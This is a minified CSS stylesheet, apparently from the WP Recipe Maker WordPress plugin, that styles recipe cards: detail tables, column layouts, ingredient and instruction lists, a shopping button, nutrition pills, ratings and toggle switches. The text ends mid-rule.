.wprm-recipe-block-container-table{border:none!important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table,.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-left:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-right:none!important}}@media (max-width:450px){.wprm-recipe-details-container-table{border:none!important;display:block;margin:5px
0;padding:0}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none{display:flex;flex-wrap:wrap}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none .wprm-recipe-block-container-table{max-width:100%;min-width:120px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{padding:5px}.wprm-recipe-details-container-table.wprm-recipe-table-borders-all .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right .wprm-recipe-block-container-table{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table:not(:last-child){border-bottom:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only .wprm-recipe-block-container-table{border:none!important}.wprm-recipe-block-container-columns .wprm-recipe-details-label{margin-right:.4em;min-width:0}}.wprm-recipe-details-unit{font-size:.8em}@media only screen and (max-width:600px){.wprm-recipe-details-unit{font-size:1em}}.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:flex;flex-wrap:wrap;justify-content:space-between}.wprm-container-columns-spaced-middle.wprm-container-columns-spaced-middle,.wprm-container-columns-spaced.wprm-container-columns-spaced-middle{align-items:center}.wprm-container-columns-spaced-middle>*,.wprm-container-columns-spaced>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter,.wprm-container-columns-spaced.wprm-container-columns-gutter{margin-left:-8px;margin-right:-8px}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-left:0!important;margin-right:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container
a{margin-left:8px!important;margin-right:8px!important}@media (max-width:450px){.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:block}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-bottom:16px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-bottom:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container
a{margin-bottom:16px!important}}.wprm-container-float-left{float:left;margin:0
10px 10px 0;position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-left,.wprm-container-float-right{float:right;margin:0
0 10px 10px}.wprm-container-float-right{position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-right{float:left;margin:0
10px 10px 0}@media only screen and (max-width:640px){.rtl .wprm-container-float-left,.rtl .wprm-container-float-right,.wprm-container-float-left,.wprm-container-float-right{float:none;margin-left:0;margin-right:0}}.wprm-header-decoration-icon-line,.wprm-header-decoration-line,.wprm-header-decoration-spacer,.wprm-icon-decoration-line{align-items:center;display:flex;flex-wrap:wrap}.wprm-header-decoration-icon-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-left .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-left .wprm-decoration-line{margin-left:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-icon-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-spacer.wprm-align-right .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-icon-decoration-line.wprm-align-right .wprm-decoration-line{margin-right:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:last-child,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:last-child{margin-left:15px}.wprm-decoration-line{border:0;border-bottom:1px solid #000;flex:auto;height:1px}.wprm-decoration-spacer{flex:auto}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-faded{opacity:.7}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller{font-size:.8em}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-expandable-container,.wprm-expandable-container-separated{--wprm-expandable-text-color:#333;--wprm-expandable-button-color:#fff;--wprm-expandable-border-color:#333;--wprm-expandable-border-radius:0px;--wprm-expandable-vertical-padding:5px;--wprm-expandable-horizontal-padding:5px}.wprm-expandable-container a.wprm-expandable-button,.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated a.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{color:var(--wprm-expandable-text-color)}.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{background-color:var(--wprm-expandable-button-color);border-color:var(--wprm-expandable-border-color);border-radius:var(--wprm-expandable-border-radius);padding:var(--wprm-expandable-vertical-padding) var(--wprm-expandable-horizontal-padding)}.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container-separated.wprm-expandable-expanded .wprm-expandable-button-show,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container.wprm-expandable-expanded .wprm-expandable-button-show{display:none}.wprm-expandable-separated-content-collapsed{display:none!important}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-block-text-light{font-weight:300!important}.wprm-block-text-light-bold{font-weight:500!important}.wprm-block-text-semi-bold{font-weight:600!important}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-italic{font-style:italic!important}.wprm-block-text-uppercase{text-transform:uppercase!important}.wprm-block-text-faded{opacity:.7}.wprm-block-text-uppercase-faded{opacity:.7;text-transform:uppercase!important}.wprm-block-text-smaller{font-size:.9em}.wprm-block-text-larger{font-size:1.1em}.wprm-block-text-faded .wprm-block-text-faded,.wprm-block-text-uppercase-faded .wprm-block-text-uppercase-faded{opacity:1}.wprm-block-text-larger .wprm-block-text-larger,.wprm-block-text-smaller .wprm-block-text-smaller{font-size:1em}.wprm-align-left{text-align:left}.wprm-align-center{text-align:center}.wprm-align-right{text-align:right}.wprm-align-top{align-items:start}.wprm-align-middle{align-items:center}.wprm-align-bottom{align-items:end}.wprm-recipe-header .wprm-recipe-icon:not(.wprm-collapsible-icon){margin-right:10px}.wprm-recipe-header .wprm-recipe-icon.wprm-collapsible-icon{margin-left:10px}.wprm-recipe-header.wprm-header-has-actions{align-items:center;display:flex;flex-wrap:wrap}.wprm-recipe-header .wprm-recipe-adjustable-servings-container,.wprm-recipe-header .wprm-recipe-media-toggle-container,.wprm-recipe-header .wprm-unit-conversion-container{font-size:16px;font-style:normal;font-weight:400;opacity:1;text-transform:none}.wprm-recipe-header .wprm-header-toggle{float:right}.wprm-recipe-header .wprm-header-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-recipe-icon
svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-icon-shortcode{font-size:16px;height:16px}.wprm-icon-shortcode.wprm-icon-shortcode-inline{display:inline}.wprm-icon-shortcode .wprm-recipe-icon
svg{display:inline;height:1em;margin-top:0;overflow:visible;vertical-align:middle;width:1em}.wprm-interactivity-container{display:flex;gap:10px;margin:10px
20px 0}.wprm-internal-container{background-color:#fff;border:0
solid #fff;border-radius:20px;padding:20px}.wprm-internal-container ul
li{margin-left:16px}.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-ingredient-group .wprm-recipe-group-name,.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-instruction-group .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-ingredient-group:first-child .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-instruction-group:first-child .wprm-recipe-group-name{margin-top:0!important}.wprm-internal-container .wprm-internal-container-toggle{float:right;position:relative;z-index:2}.wprm-internal-container .wprm-internal-container-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-internal-container.wprm-expandable-collapsed{mask-image:linear-gradient(180deg,#000 50%,transparent);max-height:60px;overflow:hidden}.wprm-recipe-image
img{display:block;margin:0
auto}.wprm-recipe-image .dpsp-pin-it-wrapper{margin:0
auto}.wprm-recipe-image
picture{border:none!important}.wprm-block-image-circle
img{border-radius:50%}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name{margin-top:.8em!important}.wprm-recipe-ingredients-container.wprm-recipe-images-before .wprm-recipe-ingredient-image{margin-right:10px}.wprm-recipe-ingredients-container.wprm-recipe-images-after .wprm-recipe-ingredient-image{margin-left:10px}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image{flex-shrink:0}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image .wprm-recipe-ingredient-no-image-placeholder{display:inline-block}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image
img{vertical-align:middle}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller{font-size:.8em}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-ingredient-style-grouped ul.wprm-recipe-ingredients{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container{align-items:center;display:flex}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container .wprm-recipe-ingredient-notes{display:block}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient{display:flex}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit{flex-shrink:0;margin-right:10px}.wprm-ingredient-style-table-2-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient{align-items:center}.wprm-ingredient-style-table-2-align .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align .wprm-recipe-ingredient-amount-unit{text-align:right}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes{flex:1}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name{margin-right:10px}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes{flex:1}.wprm-recipe-shop-instacart-loading{cursor:wait;opacity:.5}.wprm-recipe-shop-instacart{align-items:center;border:1px
solid #003d29;border-radius:23px;cursor:pointer;display:inline-flex;font-family:Instacart,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:14px;height:46px;padding:0
18px}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-dark{background-color:#003d29;color:#faf1e5}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-light{background-color:#faf1e5;border-color:#efe9e1;color:#003d29}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-white{background-color:#fff;border-color:#e8e9eb;color:#000}.wprm-recipe-shop-instacart>img{height:22px!important;margin:0!important;padding:0!important;width:auto!important}.wprm-recipe-shop-instacart>span{margin-left:10px}.wprm-recipe-instructions-container .wprm-recipe-instruction-group-name{margin-top:.8em!important}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-media{margin:5px
0 15px;max-width:100%}.wprm-recipe-instructions-container .wprm-recipe-instruction-video
iframe{max-width:100%}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-right:5px}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:last-child{padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-left:5px;padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:first-child{padding-left:5px}.wprm-recipe-jump-to-section-container{--wprm-jump-to-section-gap:10px;--wprm-jump-to-section-alignment:flex-start;--wprm-jump-to-section-background:#fff;--wprm-jump-to-section-text-color:#333;--wprm-jump-to-section-borderwidth:0px;--wprm-jump-to-section-border:#333;--wprm-jump-to-section-border-radius:10px;--wprm-jump-to-section-vertical-padding:5px;--wprm-jump-to-section-horizontal-padding:15px;align-items:center;display:flex;flex-wrap:wrap;gap:var(--wprm-jump-to-section-gap);justify-content:var(--wprm-jump-to-section-alignment);text-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-nowrap{flex-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll{flex-wrap:nowrap;overflow-x:scroll;scrollbar-width:none;--wprm-jump-to-section-fade-width:50px;mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%);mask-repeat:no-repeat;mask-size:100% 100%}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll::-webkit-scrollbar{display:none}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left{mask-image:linear-gradient(to right,#000 0,#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-right{mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left.scrolled-right{mask-image:none}.wprm-recipe-jump-to-section-container a.wprm-recipe-jump-to-section{align-items:center;background-color:var(--wprm-jump-to-section-background);border-color:var(--wprm-jump-to-section-border);border-radius:var(--wprm-jump-to-section-border-radius);border-style:solid;border-width:var(--wprm-jump-to-section-borderwidth);color:var(--wprm-jump-to-section-text-color);display:flex;gap:5px;padding:var(--wprm-jump-to-section-vertical-padding) var(--wprm-jump-to-section-horizontal-padding);text-decoration:none}.wprm-recipe-jump-to-section-container .wprm-recipe-icon
svg{margin-top:0}.wprm-recipe-jump-to-section-icon-above .wprm-recipe-jump-to-section{flex-direction:column}.wprm-recipe-jump-to-section-icon-right .wprm-recipe-jump-to-section{flex-direction:row-reverse}.wprm-recipe-jump-to-section-icon-below .wprm-recipe-jump-to-section{flex-direction:column-reverse}.wprm-layout-container{--wprm-layout-container-text-color:inherit;--wprm-layout-container-background-color:inherit;background-color:var(--wprm-layout-container-background-color);color:var(--wprm-layout-container-text-color)}.wprm-layout-column-container{display:flex;flex-wrap:nowrap}.wprm-layout-column{--wprm-layout-column-text-color:inherit;--wprm-layout-column-background-color:inherit;background-color:var(--wprm-layout-column-background-color);color:var(--wprm-layout-column-text-color)}.wprm-padding-5{padding:5px}.wprm-padding-10{padding:10px}.wprm-padding-20{padding:20px}.wprm-padding-30{padding:30px}.wprm-padding-40{padding:40px}.wprm-padding-50{padding:50px}.wprm-column-gap-5{column-gap:5px}.wprm-column-gap-10{column-gap:10px}.wprm-column-gap-20{column-gap:20px}.wprm-column-gap-30{column-gap:30px}.wprm-column-gap-40{column-gap:40px}.wprm-column-gap-50{column-gap:50px}.wprm-row-gap-5{row-gap:5px}.wprm-row-gap-10{row-gap:10px}.wprm-row-gap-20{row-gap:20px}.wprm-row-gap-30{row-gap:30px}.wprm-row-gap-40{row-gap:40px}.wprm-row-gap-50{row-gap:50px}.wprm-layout-column{flex:auto}.wprm-column-width-20{flex:1 1 20%}.wprm-column-width-25{flex:1 1 25%}.wprm-column-width-33{flex:1 1 33.33%}.wprm-column-width-40{flex:1 1 40%}.wprm-column-width-50{flex:1 1 50%}.wprm-column-width-60{flex:1 1 60%}.wprm-column-width-66{flex:1 1 66.66%}.wprm-column-width-75{flex:1 1 75%}.wprm-column-width-80{flex:1 1 80%}@media (max-width:480px){.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400){flex-direction:column}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400).wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400) .wprm-layout-column{width:100%}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-left{text-align:left}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-right{text-align:right}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-center{text-align:center}}@media (max-width:768px){.wprm-column-rows-tablet{flex-direction:column}.wprm-column-rows-tablet.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-column-rows-tablet .wprm-layout-column{width:100%}.wprm-column-rows-tablet>.wprm-align-rows-left{text-align:left}.wprm-column-rows-tablet>.wprm-align-rows-right{text-align:right}.wprm-column-rows-tablet>.wprm-align-rows-center{text-align:center}}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900{flex-direction:column}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800{flex-direction:column}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700{flex-direction:column}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600{flex-direction:column}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500{flex-direction:column}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400{flex-direction:column}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-center{text-align:center}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0
5px 5px 0}.wprm-recipe-link.wprm-recipe-link-button{display:table;margin:5px
auto}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;margin:5px
0;text-align:center;width:auto}.wprm-recipe-link.wprm-recipe-link-button,.wprm-recipe-link.wprm-recipe-link-inline-button,.wprm-recipe-link.wprm-recipe-link-wide-button{border-style:solid;border-width:1px;padding:5px}.wprm-recipe-link.wprm-recipe-link-disabled{cursor:not-allowed}.rtl .wprm-recipe-link.wprm-recipe-link-inline-button{margin:0
0 5px 5px}.wprm-nutrition-label-container-simple .wprm-nutrition-label-text-nutrition-unit{font-size:.85em}.wprm-nutrition-label-container-grouped{display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container{white-space:nowrap}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container-separate{column-gap:5px;display:flex;justify-content:space-between}.wprm-nutrition-label-container-grouped-pills{--wprm-nutrition-pills-row-gap:10px;--wprm-nutrition-pills-background:#fff;--wprm-nutrition-pills-border:#333;--wprm-nutrition-pills-border-width:1px;--wprm-nutrition-pills-border-radius:100px;--wprm-nutrition-pills-horizontal-padding:15px;--wprm-nutrition-pills-vertical-padding:5px;row-gap:var(--wprm-nutrition-pills-row-gap)}.wprm-nutrition-label-container-grouped-pills .wprm-nutrition-label-text-nutrition-container:not(.wprm-nutrition-label-text-nutrition-container-empty){background-color:var(--wprm-nutrition-pills-background);border:var(--wprm-nutrition-pills-border-width) solid var(--wprm-nutrition-pills-border);border-radius:var(--wprm-nutrition-pills-border-radius);padding:var(--wprm-nutrition-pills-vertical-padding) var(--wprm-nutrition-pills-horizontal-padding)}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating
svg{height:1.1em;margin-top:-.15em!important;margin:0;vertical-align:middle;width:1.1em}.wprm-recipe-rating.wprm-recipe-rating-inline{align-items:center;display:inline-flex}.wprm-recipe-rating.wprm-recipe-rating-inline .wprm-recipe-rating-details{display:inline-block;margin-left:10px}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-recipe-smart-with-food-button{display:block}.wprm-spacer{background:none!important;display:block!important;font-size:0;height:10px;line-height:0;width:100%}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-recipe-instruction-text .wprm-spacer,.wprm-recipe-notes .wprm-spacer,.wprm-recipe-summary .wprm-spacer{display:block!important}.wprm-temperature-container .wprm-temperature-icon
img{display:inline-block;height:auto;margin-bottom:-.2em;vertical-align:text-bottom;width:1.6em}.wprm-toggle-switch-container{align-items:center;display:flex;margin:10px
0}.wprm-toggle-switch-container
label{cursor:pointer;flex-shrink:0;font-size:1em;margin:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{font-size:.8em;line-height:1.1em;margin-left:10px}.wprm-toggle-switch{align-items:center;display:inline-flex;position:relative}.wprm-toggle-switch
input{height:0;margin:0;min-width:0;opacity:0;padding:0;width:0}.wprm-toggle-switch .wprm-toggle-switch-slider{align-items:center;cursor:pointer;display:inline-flex;gap:5px;position:relative;-webkit-transition:.4s;transition:.4s;--switch-height:28px;height:var(--switch-height);--knob-size:calc(var(--switch-height)*0.8);--switch-off-color:#ccc;--switch-off-text:#333;--switch-off-knob:#fff;--switch-on-color:#333;--switch-on-text:#fff;--switch-on-knob:#fff;background-color:var(--switch-off-color)}.wprm-toggle-switch .wprm-toggle-switch-slider:before{background-color:var(--switch-off-knob);content:"";height:var(--knob-size);left:calc(var(--knob-size)/5);position:absolute;-webkit-transition:.4s;transition:.4s;width:var(--knob-size)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider{background-color:var(--switch-on-color)}.wprm-toggle-switch input:focus+.wprm-toggle-switch-slider{box-shadow:0 0 0 3px rgba(0,0,0,.12)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider:before{background-color:var(--switch-on-knob);left:calc(100% - var(--knob-size) - var(--knob-size)/5)}.wprm-toggle-switch .wprm-toggle-switch-label{margin-left:10px}.wprm-toggle-switch-outside .wprm-toggle-switch-slider{width:calc(var(--switch-height)*2)}.wprm-toggle-switch-inside .wprm-toggle-switch-text{display:grid}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on{align-items:center;color:#fff;display:flex;font-size:calc(var(--switch-height)*.5);gap:5px;grid-area:1/1;opacity:0;transition:opacity .4s;white-space:nowrap}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon{align-items:center;display:inline-flex;margin-right:0}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon svg,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon
svg{margin-top:0}.wprm-toggle-switch-inside .wprm-toggle-switch-slider{padding:5px
